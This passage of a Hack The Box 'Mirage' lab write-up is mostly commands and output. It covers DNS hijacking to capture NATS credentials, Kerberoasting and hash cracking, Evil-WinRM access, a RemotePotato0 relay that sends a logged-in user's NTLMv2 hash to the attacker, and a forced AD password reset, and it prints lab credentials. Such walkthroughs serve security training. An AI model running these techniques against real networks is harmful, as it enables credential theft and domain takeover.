PING
[DATA] PONG
[DATA] PING
[DATA] PONG
[DATA] PING
[DATA] PONG
[DATA] PING
[DATA] PONG
[DATA] PING
[DATA] PONG
PING
[DATA] PONG
PING
[DATA] PONG
1
python3 dns_hijack_add_record.py
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ python3 dns_hijack_add_record.py
Response:
id 34873
opcode UPDATE
rcode NOERROR
flags QR
;ZONE
mirage.htb. IN SOA
;PREREQ
;UPDATE
nats-svc.mirage.htb. 300 IN A 10.10.14.82
;ADDITIONAL
Credential Dev_Account_A:hx5h7F5554fP@1337!
Now publish a message to verify the credentials.
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/bloodhound_setup/BloodHound-linux-x64]
└─$ nats pub test "hello" --server nats://'Dev_Account_A:hx5h7F5554fP@1337!'@10.129.119.87:4222
14:48:14 Published 5 bytes to "test"
┌──(kali㉿kali)-[~/bloodho
Listed available streams using nats stream ls, which shows an existing stream auth_logs with 5 messages and 570 bytes of data.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/bloodhound_setup/BloodHound-linux-x64]
└─$ nats stream ls --server nats://Dev_Account_A:'hx5h7F5554fP@1337!'@10.129.119.87:4222
╭─────────────────────────────────────────────────────────────────────────────────╮
│ Streams │
├───────────┬─────────────┬─────────────────────┬──────────┬───────┬──────────────┤
│ Name │ Description │ Created │ Messages │ Size │ Last Message │
├───────────┼─────────────┼─────────────────────┼──────────┼───────┼──────────────┤
│ auth_logs │ │ 2025-05-05 03:18:19 │ 5 │ 570 B │ 76d11h41m25s │
╰───────────┴─────────────┴─────────────────────┴──────────┴───────┴──────────────╯
It fetches detailed information about the auth_logs stream (like subjects, message count, retention, storage type, etc.)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(kali㉿kali)-[~/bloodhound_setup/BloodHound-linux-x64]
└─$ nats stream info auth_logs --server nats://Dev_Account_A:'hx5h7F5554fP@1337!'@10.129.119.87:4222
Information for Stream auth_logs created 2025-05-05 03:18:19
Subjects: logs.auth
Replicas: 1
Storage: File
Options:
Retention: Limits
Acknowledgments: true
Discard Policy: New
Duplicate Window: 2m0s
Direct Get: true
Allows Batch Publish: false
Allows Counters: false
Allows Msg Delete: false
Allows Per-Message TTL: false
Allows Purge: false
Allows Rollups: false
Limits:
Maximum Messages: 100
Maximum Per Subject: unlimited
Maximum Bytes: 1.0 MiB
Maximum Age: unlimited
Maximum Message Size: unlimited
Maximum Consumers: unlimited
State:
Host Version: 2.11.3
Required API Level: 0 hosted at level 1
Messages: 5
Bytes: 570 B
First Sequence: 1 @ 2025-05-05 03:18:56
Last Sequence: 5 @ 2025-05-05 03:19:27
Active Consumers: 0
Number of Subjects: 1
Retrieves and displays the actual messages stored in the auth_logs stream on the NATS JetStream server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/bloodhound_setup/BloodHound-linux-x64]
└─$ nats stream view auth_logs --server nats://Dev_Account_A:'hx5h7F5554fP@1337!'@10.129.119.87:4222
[1] Subject: logs.auth Received: 2025-05-05 03:18:56
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
[2] Subject: logs.auth Received: 2025-05-05 03:19:24
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
[3] Subject: logs.auth Received: 2025-05-05 03:19:25
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
[4] Subject: logs.auth Received: 2025-05-05 03:19:26
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
[5] Subject: logs.auth Received: 2025-05-05 03:19:27
{"user":"david.jjackson","password":"pN8kQmn6b86!1234@","ip":"10.10.10.20"}
14:51:31 Reached apparent end of data
Credential david.jjackson:pN8kQmn6b86!1234@
Point:
Before moving on, first create a krb5.conf file because NTLM is disabled and we need to authenticate using a Kerberos ticket.
/etc/krb5.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
[libdefaults]
default_realm = MIRAGE.HTB
dns_lookup_realm = false
dns_lookup_kdc = false
dns_canonicalize_hostname = false
ticket_lifetime = 24h
forwardable = true
[realms]
MIRAGE.HTB = {
kdc = dc.mirage.htb
admin_server = dc.mirage.htb
}
MIRAGE.HTB = {
kdc = 10.129.119.87
admin_server = 10.129.119.87
}
[domain_realm]
.mirage.htb = MIRAGE.HTB
mirage.htb = MIRAGE.HTB
Enumeration
Now that we have valid credentials for the user david, let’s check if there is anything interesting in the SMB shares. We start by enumerating the available shares using netexec.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/HTB/Mirage]
└─$ netexec smb dc01.mirage.htb -u david.jjackson -p 'pN8kQmn6b86!1234@' --shares -k
SMB dc01.mirage.htb 445 dc01 [*] x64 (name:dc01) (domain:mirage.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc01.mirage.htb 445 dc01 [+] mirage.htb\david.jjackson:pN8kQmn6b86!1234@
SMB dc01.mirage.htb 445 dc01 [*] Enumerated shares
SMB dc01.mirage.htb 445 dc01 Share Permissions Remark
SMB dc01.mirage.htb 445 dc01 ----- ----------- ------
SMB dc01.mirage.htb 445 dc01 ADMIN$ Remote Admin
SMB dc01.mirage.htb 445 dc01 C$ Default share
SMB dc01.mirage.htb 445 dc01 IPC$ READ Remote IPC
SMB dc01.mirage.htb 445 dc01 NETLOGON READ Logon server share
SMB dc01.mirage.htb 445 dc01 SYSVOL READ Logon server share
There is nothing interesting in the SMB shares, as all of them are default. So, let’s move on to enumerating the users.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/HTB/Mirage]
└─$ netexec smb dc01.mirage.htb -u david.jjackson -p 'pN8kQmn6b86!1234@' --users -k
SMB dc01.mirage.htb 445 dc01 [*] x64 (name:dc01) (domain:mirage.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc01.mirage.htb 445 dc01 [+] mirage.htb\david.jjackson:pN8kQmn6b86!1234@
SMB dc01.mirage.htb 445 dc01 -Username- -Last PW Set- -BadPW- -Description-
SMB dc01.mirage.htb 445 dc01 Administrator 2025-06-23 21:18:18 0 Built-in account for administering the computer/domain
SMB dc01.mirage.htb 445 dc01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB dc01.mirage.htb 445 dc01 krbtgt 2025-05-01 07:42:23 0 Key Distribution Center Service Account
SMB dc01.mirage.htb 445 dc01 Dev_Account_A 2025-05-27 14:05:12 0
SMB dc01.mirage.htb 445 dc01 Dev_Account_B 2025-05-02 08:28:11 0
SMB dc01.mirage.htb 445 dc01 david.jjackson 2025-05-02 08:29:50 0
SMB dc01.mirage.htb 445 dc01 javier.mmarshall 2025-11-29 10:25:54 0 Contoso Contractors
SMB dc01.mirage.htb 445 dc01 mark.bbond 2025-06-23 21:18:18 0
SMB dc01.mirage.htb 445 dc01 nathan.aadam 2025-06-23 21:18:18 0
ShareSMB dc01.mirage.htb 445 dc01 svc_mirage 2025-05-22 20:37:45 0 Old service account migrated by contractors
SMB dc01.mirage.htb 445 dc01 [*] Enumerated 10 local users: MIRAGE
Share
Saving these usernames may be useful later.
Now we move into data collection to check if there is anything interesting in the AD environment, or if the current user has any useful privileges.
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ sudo ntpdate $IP
2025-07-23 16:34:45.918813 (-0400) -64442.516846 +/- 0.093539 10.129.29.94 s1 no-leap
CLOCK: time stepped by -64442.516846
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ bloodhound-python -u david.jjackson -p 'pN8kQmn6b86!1234@' -c All -d mirage.htb -ns 10.129.29.94 --zip
Kerberoastable User

After collecting the data and loading it into BloodHound, we found one Kerberoastable account.
1
2
3
4
5
6
7
8
MATCH (u:User)
WHERE u.hasspn=true
AND u.enabled = true
AND NOT u.objectid ENDS WITH '-502'
AND NOT COALESCE(u.gmsa, false) = true
AND NOT COALESCE(u.msa, false) = true
RETURN u
LIMIT 100
This query can be found here:queries.specterops.io

Secondly, this user is part of the Remote Management Users group.
A ticket was requested for this user and then cracked using John.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ sudo ntpdate $IP
2025-07-20 16:18:48.450401 (-0400) +424.106387 +/- 0.092796 10.129.119.87 s1 no-leap
CLOCK: time stepped by 424.106387
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ impacket-GetUserSPNs mirage.htb/david.jjackson:'pN8kQmn6b86!1234@' -dc-host dc01.mirage.htb -k -request -o nathan_hash
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------ ------------ ------------------------------------------------------------------- -------------------------- -------------------------- ----------
HTTP/exchange.mirage.htb nathan.aadam CN=Exchange_Admins,OU=Groups,OU=Admins,OU=IT_Staff,DC=mirage,DC=htb 2025-06-23 17:18:18.584667 2025-07-04 16:01:43.511763
[-] CCache file is not found. Skipping...
The extracted hash was crackable with the RockYou wordlist:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ john nathan_hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3edc#EDC3 (?)
1g 0:00:00:06 DONE (2025-07-20 16:20) 0.1519g/s 1895Kp/s 1895Kc/s 1895KC/s 3er733..3ddfiebw
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Access as nathan.aadam
Request a Kerberoast TGT for nathan.aadam and use WinRM to access the user account, then grab the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ impacket-getTGT mirage.htb/nathan.aadam:'3edc#EDC3' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in nathan.aadam.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ export KRB5CCNAME=nathan.aadam.ccache
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ evil-winrm -i dc01.mirage.htb -r MIRAGE.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\nathan.aadam\Desktop> ls
Directory: C:\Users\nathan.aadam\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/4/2025 1:01 PM 2312 Microsoft Edge.lnk
-ar--- 7/20/2025 9:56 AM 34 user.txt
*Evil-WinRM* PS C:\Users\nathan.aadam\Desktop> cat user.txt
************9615cebf45513280d54e
*Evil-WinRM* PS C:\Users\nathan.aadam\Desktop>
*Evil-WinRM* PS C:\Users\nathan.aadam\Desktop> exit
Info: Exiting with code 0
malloc(): unaligned fastbin chunk detected
zsh: IOT instruction evil-winrm -i dc01.mirage.htb -r MIRAGE.HTB
Cross‑Session Relay
After enumerating local privileges, ACLs, and user groups, no direct privilege-escalation vector was found. However, something far more interesting revealed itself during process enumeration — an active GUI session belonging to another logged‑in user.
While inspecting processes, several GUI‑specific processes were observed:
explorer.exedwm.exectfmon.exeStartMenuExperienceHost.exe
These processes only exist in interactive desktop sessions, not background sessions. This indicates that a user is physically or interactively logged in.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
*Evil-WinRM* PS C:\Users> Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
118 8 5976 10640 3612 0 AggregatorHost
398 34 12616 21944 2864 0 certsrv
494 22 2156 6476 424 0 csrss
277 15 2080 6252 532 1 csrss
366 15 3232 15356 2288 1 ctfmon
416 34 17156 25844 2952 0 dfsrs
160 9 2000 6468 2440 0 dfssvc
281 15 3952 15084 3936 0 dllhost
10412 7489 130972 130012 2928 0 dns
753 36 24404 54312 416 1 dwm
1601 63 26420 91932 5344 1 explorer
39 7 1452 3976 3668 0 fontdrvhost
39 7 1692 4640 3676 1 fontdrvhost
0 0 60 8 0 0 Idle
148 13 1896 6392 2960 0 ismserv
2380 244 63504 74948 692 0 lsass
768 38 52656 64624 2912 0 Microsoft.ActiveDirectory.WebServices
215 14 2020 4680 4584 0 MicrosoftEdgeUpdate
239 14 3040 11304 2668 0 msdtc
242 13 22100 20144 3004 0 nats-server
163 19 2056 7580 2848 0 nfssvc
0 2 4780 1244 4856 0 nfssvc
0 13 2156 16488 100 0 Registry
226 12 2180 13168 5748 1 RuntimeBroker
166 11 2392 14712 5808 1 RuntimeBroker
320 17 9664 27796 6048 1 RuntimeBroker
672 34 31448 62640 5940 1 SearchApp
636 16 5648 14244 672 0 services
499 17 4964 26768 2172 1 sihost
57 4 1120 1268 340 0 smss
450 22 5428 16892 2832 0 spoolsv
583 28 13780 54956 5700 1 StartMenuExperienceHost
219 13 2812 13508 764 1 svchost
337 17 4516 14484 820 0 svchost
1007 21 7228 24052 896 0 svchost
887 20 5108 12436 936 0 svchost
278 12 2324 10800 996 0 svchost
211 12 1972 10224 1060 0 svchost
193 13 1600 7680 1080 0 svchost
118 8 1320 5864 1088 0 svchost
130 16 3204 7864 1096 0 svchost
314 19 3628 10752 1152 0 svchost
174 10 1740 12580 1168 0 svchost
228 11 2128 8200 1180 0 svchost
413 16 15328 19548 1256 0 svchost
423 35 8036 17832 1388 0 svchost
278 36 3720 14572 1404 0 svchost
379 17 4024 12784 1432 0 svchost
277 15 2740 8756 1468 0 svchost
312 18 3448 14484 1480 0 svchost
434 15 2868 11196 1528 0 svchost
202 12 2240 11732 1548 0 svchost
445 11 2956 9512 1556 0 svchost
151 8 1288 6296 1576 0 svchost
171 10 1648 8040 1600 0 svchost
170 14 1720 7788 1632 0 svchost
404 20 5496 16380 1652 0 svchost
177 13 1860 8696 1756 0 svchost
289 14 1968 9268 1816 0 svchost
183 13 1996 12944 1840 0 svchost
144 10 1648 7128 1864 0 svchost
228 13 2208 9988 1928 0 svchost
181 11 2000 8056 1980 0 svchost
139 9 1556 7084 2024 0 svchost
369 18 2748 11352 2132 0 svchost
202 11 2312 9476 2176 0 svchost
258 27 3468 13648 2400 0 svchost
114 8 1220 6380 2424 0 svchost
392 18 11728 21540 2596 0 svchost
138 9 1536 11948 2704 0 svchost
210 11 2304 9548 2752 0 svchost
143 8 1388 6524 2876 0 svchost
494 26 15116 32524 2904 0 svchost
155 42 1668 7596 3040 0 svchost
163 10 7744 15960 3060 0 svchost
383 24 3360 13572 3156 0 svchost
125 9 1396 7616 4268 0 svchost
320 19 4284 18488 4360 0 svchost
325 17 5048 26236 4692 1 svchost
304 19 15404 18880 4848 0 svchost
121 9 1624 7328 4864 0 svchost
224 13 2928 15392 5128 0 svchost
166 11 2080 11132 5204 0 svchost
237 15 2772 13784 5252 0 svchost
182 13 2632 15172 5340 0 svchost
247 14 3816 11380 5488 0 svchost
266 21 8216 14816 5616 0 svchost
197 12 2500 15836 5852 1 svchost
193 16 6196 11000 5912 0 svchost
1837 0 40 136 4 0 System
186 12 2244 12280 4840 1 taskhostw
547 23 10032 43480 5660 1 TextInputHost
203 16 2308 11044 3488 0 vds
170 12 2464 11244 2052 0 VGAuthService
106 8 1504 6596 2560 0 vm3dservice
129 10 1644 7072 3268 1 vm3dservice
245 18 5024 16192 2152 1 vmtoolsd
410 26 10972 24596 2572 0 vmtoolsd
151 11 1376 7312 552 0 wininit
278 14 2928 12512 600 1 winlogon
417 22 11592 24224 4208 0 WmiPrvSE
546 27 54412 70264 0.41 5184 0 wsmprovhost
*Evil-WinRM* PS C:\Users>
From the output, Session 1 contains all the GUI processes — confirming that a legitimate user is logged into console session 1.
Using quser or query session directly from Evil‑WinRM returns an error:
1
2
3
4
5
6
7
8
9
10
11
12
*Evil-WinRM* PS C:\Users> quser
quser.exe : No User exists for *
+ CategoryInfo : NotSpecified: (No User exists for *:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users>
*Evil-WinRM* PS C:\Users> query session
query.exe : No session exists for *
+ CategoryInfo : NotSpecified: (No session exists for *:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users>
This happens because the Evil‑WinRM shell is running inside Session 0, which lacks permission to enumerate other sessions.
Running quser with RunasCs (same user, different token)
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Temp> .\RunasCs.exe nathan.aadam "3edc#EDC3" "cmd /c quser" -d mirage.htb
[*] Warning: The logon for user 'nathan.aadam' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
mark.bbond console 1 Active none 11/28/2025 10:33 PM
*Evil-WinRM* PS C:\Temp>
A privileged user mark.bbond is actively logged into Session 1.
This is critical because RemotePotato0 relies on triggering cross‑session NTLM authentication from another logged‑in user.
RemotePotato0 is a cross‑protocol relay & privilege‑escalation exploit that triggers:
DCOM activation in another user’s session
Forces the target user to authenticate using NTLM
Captures their NTLMv2 hash, which can be cracked or relayed
Because the target is a patched Windows version, the OXID resolver must be relayed manually.
Run this on our machine:
1
2
┌──(kali㉿kali)-[~/HTB/Mirage]
└─$ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.10.11.78:9999
RemotePotato0 module 2 is used, which performs:
Potato trigger
DCOM forced auth
Hash capture
Execute it using RunasCs (recommended for cleaner token handling):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
*Evil-WinRM* PS C:\Temp> .\RunasCs.exe nathan.aadam "3edc#EDC3" "RemotePotato0.exe -m 2 -s 1 -x 10.10.15.84" -d mirage.htb --logon-type 8
[*] Warning: The function CreateProcessWithLogonW is not compatible with the requested logon type '8'. Reverting to the Interactive logon type '2'. To force a specific logon type, use the flag combination --remote-impersonation and --logon-type.
[*] Warning: The logon for user 'nathan.aadam' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on (null) to your victim machine on port 9999
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP::9999
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] RPC relay server listening on port 9997 ...
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 104 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] User hash stolen!
NTLMv2 Client : DC01
NTLMv2 Username : MIRAGE\mark.bbond
NTLMv2 Hash : mark.bbond::MIRAGE:7f0f1297ddc4211f:d86a61d133cec24cea0caccbef6a0cd8:010100000000000056873d9f3061dc0111396ac780ac2afa0000000002000c004d0049005200410047004500010008004400430030003100040014006d00690072006100670065002e0068007400620003001e0064006300300031002e006d00690072006100670065002e00680074006200050014006d00690072006100670065002e006800740062000700080056873d9f3061dc01060004000600000008003000300000000000000001000000002000002ed980a86379c297691b6949702fea419368203155b245025b83d9e134f299ed0a00100000000000000000000000000000000000090000000000000000000000
*Evil-WinRM* PS C:\Temp>
With the NTLMv2 hash obtained, we attempt to crack it using John the Ripper with the Rockyou wordlist:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/HTB/Mirage]
└─$ john mark_hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1day@atime (mark.bbond)
1g 0:00:00:00 DONE (2025-11-29 13:15) 1.111g/s 1228Kp/s 1228Kc/s 1228KC/s 1tiff2..1amber1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Credential mark.bbond:1day@atime
Lateral Movement

ForcedChangePassword javier.mmarshall
This user has an outbound object control that allows a ForcedChangePassword abuse on user javier.mmarshall.
Using bloodyAD, we reset the password for the target account:
1
2
3
4
5
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ bloodyAD --host dc01.mirage.htb -k -d mirage.htb -u mark.bbond -p '1day@atime' set password javier.mmarshall 'Password123!'
[+] Password changed successfully!
After trying to get a ticket for the user, we see the KDC_ERR_CLIENT_REVOKED error, which means the user account javier.mmarshall in the domain mirage.htb has been revoked or disabled by the Domain Controller.
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/HTB-machine/mirage]
└─$ impacket-getTGT mirage.htb/javier.mmarshall:'Password123!' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
┌──(kali㉿kali)-[~/HTB-machine/mirage]
Here the account is disabled
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> Get-ADUser -Identity "JAVIER.MMARSHALL" -Properties Enabled
